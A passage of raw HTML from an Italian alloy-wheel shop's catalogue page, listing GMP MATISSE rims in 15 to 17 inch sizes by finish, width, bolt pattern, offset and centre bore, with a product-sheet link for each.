href='CL5513_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X100-45-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>45</td><td>73,10</td><td><a href='CL5514_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X100-45-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>38</td><td>73,10</td><td><a href='CL5506_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X100-38-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>98</td><Td>30</td><td>58,10</td><td><a href='CL5505_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X98-30-58%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>98</td><Td>30</td><td>58,10</td><td><a href='CL5504_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X98-30-58%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>5,5J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>35</td><td>54,10</td><td><a href='CL5495_cerchio-in-lega-GMP-MATISSE-5%2C5J15-4X100-35-54%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>5,5J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>35</td><td>54,10</td><td><a href='CL5496_cerchio-in-lega-GMP-MATISSE-5%2C5J15-4X100-35-54%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>5,5J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>40</td><td>73,10</td><td><a href='CL5497_cerchio-in-lega-GMP-MATISSE-5%2C5J15-4X100-40-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>5,5J</td><td><b>15"</b></td><td>4X</td><td>100</td><Td>40</td><td>73,10</td><td><a href='CL5498_cerchio-in-lega-GMP-MATISSE-5%2C5J15-4X100-40-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>25</td><td>65,10</td><td><a href='CL5500_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X108-25-65%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>25</td><td>65,10</td><td><a href='CL5501_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X108-25-65%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>25</td><td>65,10</td><td><a href='CL5502_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X108-25-65%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>98</td><Td>30</td><td>58,10</td><td><a href='CL5503_cerchio-in-lega-GMP-MATISSE-6%2C0J15-4X98-30-58%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>115</td><Td>40</td><td>70,20</td><td><a href='CL5552_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X115-40-70%2C20-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>115</td><Td>40</td><td>70,20</td><td><a href='CL5551_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X115-40-70%2C20-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>40</td><td>73,10</td><td><a href='CL5549_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X108-40-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>40</td><td>73,10</td><td><a href='CL5548_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X108-40-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>98</td><Td>35</td><td>58,10</td><td><a href='CL5544_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X98-35-58%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>98</td><Td>35</td><td>58,10</td><td><a href='CL5543_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X98-35-58%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>98</td><Td>35</td><td>58,10</td><td><a href='CL5542_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X98-35-58%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>73,10</td><td><a href='CL5541_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X114%2C3-35-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>115</td><Td>40</td><td>70,20</td><td><a href='CL5553_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X115-40-70%2C20-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>100</td><Td>45</td><td>73,10</td><td><a href='CL5554_cerchio-in-lega-GMP-MATISSE-6%2C5J16-4X100-45-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>45</td><td>73,10</td><td><a href='CL5565_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X114%2C3-45-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>45</td><td>73,10</td><td><a href='CL5563_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X114%2C3-45-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>45</td><td>73,10</td><td><a href='CL5562_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X112-45-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>45</td><td>73,10</td><td><a href='CL5561_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X112-45-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>45</td><td>73,10</td><td><a href='CL5560_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X112-45-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>45</td><td>73,10</td><td><a href='CL5559_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X100-45-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>45</td><td>73,10</td><td><a href='CL5558_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X100-45-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>100</td><Td>45</td><td>73,10</td><td><a href='CL5557_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X100-45-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>73,10</td><td><a href='CL5540_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X114%2C3-35-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>114,3</td><Td>35</td><td>73,10</td><td><a href='CL5539_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X114%2C3-35-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>35</td><td>73,10</td><td><a href='CL5538_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X112-35-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>100</td><Td>35</td><td>73,10</td><td><a href='CL5522_cerchio-in-lega-GMP-MATISSE-6%2C5J16-4X100-35-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>100</td><Td>35</td><td>73,10</td><td><a href='CL5521_cerchio-in-lega-GMP-MATISSE-6%2C5J16-4X100-35-73%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>25</td><td>65,10</td><td><a href='CL5520_cerchio-in-lega-GMP-MATISSE-6%2C5J16-4X108-25-65%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>25</td><td>65,10</td><td><a href='CL5519_cerchio-in-lega-GMP-MATISSE-6%2C5J16-4X108-25-65%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>25</td><td>65,10</td><td><a href='CL5518_cerchio-in-lega-GMP-MATISSE-6%2C5J16-4X108-25-65%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>16</td><td>65,10</td><td><a href='CL5517_cerchio-in-lega-GMP-MATISSE-6%2C5J16-4X108-16-65%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>16</td><td>65,10</td><td><a href='CL5516_cerchio-in-lega-GMP-MATISSE-6%2C5J16-4X108-16-65%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>16</td><td>65,10</td><td><a href='CL5515_cerchio-in-lega-GMP-MATISSE-6%2C5J16-4X108-16-65%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>98</td><Td>35</td><td>58,10</td><td><a href='CL5525_cerchio-in-lega-GMP-MATISSE-6%2C5J16-4X98-35-58%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>98</td><Td>35</td><td>58,10</td><td><a href='CL5526_cerchio-in-lega-GMP-MATISSE-6%2C5J16-4X98-35-58%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>35</td><td>73,10</td><td><a href='CL5537_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X112-35-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16 success'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>35</td><td>73,10</td><td></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>110</td><Td>35</td><td>65,10</td><td><a href='CL5535_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X110-35-65%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>110</td><Td>35</td><td>65,10</td><td><a href='CL5534_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X110-35-65%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>110</td><Td>35</td><td>65,10</td><td><a href='CL5533_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X110-35-65%2C10-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>105</td><Td>35</td><td>56,60</td><td><a href='CL5532_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X105-35-56%2C60-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>105</td><Td>35</td><td>56,60</td><td><a href='CL5531_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X105-35-56%2C60-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>105</td><Td>35</td><td>56,60</td><td><a href='CL5530_cerchio-in-lega-GMP-MATISSE-6%2C5J16-5X105-35-56%2C60-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>108</td><Td>40</td><td>63,40</td><td><a href='CL5589_cerchio-in-lega-GMP-MATISSE-7%2C0J17-5X108-40-63%2C40-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE DIAMOND</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>112</td><Td>45</td><td>66,50</td><td><a href='CL5596_cerchio-in-lega-GMP-MATISSE-7%2C0J17-5X112-45-66%2C50-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_27/500x500'/></td><td>GMP</td><td>MATISSE</td><td>BLACK DIAMOND</td><td>7,0J</td><td><b>17"</b></td><td>4X</td><td>108</td><Td>32</td><td>65,10</td><td><a href='CL32633_cerchio-in-lega-GMP-MATISSE-7%2C0J17-4X108-32-65%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>100</td><Td>43</td><td>57,10</td><td><a href='CL28329_cerchio-in-lega-GMP-MATISSE-7%2C0J17-5X100-43-57%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,0J</td><td><b>17"</b></td><td>4X</td><td>108</td><Td>30</td><td>65,10</td><td><a href='CL6679_cerchio-in-lega-GMP-MATISSE-7%2C0J17-4X108-30-65%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_31/500x500'/></td><td>GMP</td><td>MATISSE</td><td>GLOSSY BLACK</td><td>7,0J</td><td><b>17"</b></td><td>5X</td><td>114,3</td><Td>40</td><td>66,10</td><td><a href='CL5586_cerchio-in-lega-GMP-MATISSE-7%2C0J17-5X114%2C3-40-66%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_17'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/MATI_17/500x500'/></td><td>GMP</td><td>MATISSE</td><td>MATT ANTHRACITE 